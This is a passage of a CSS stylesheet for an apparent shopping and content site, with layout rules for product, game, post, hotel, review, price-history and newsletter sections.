product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
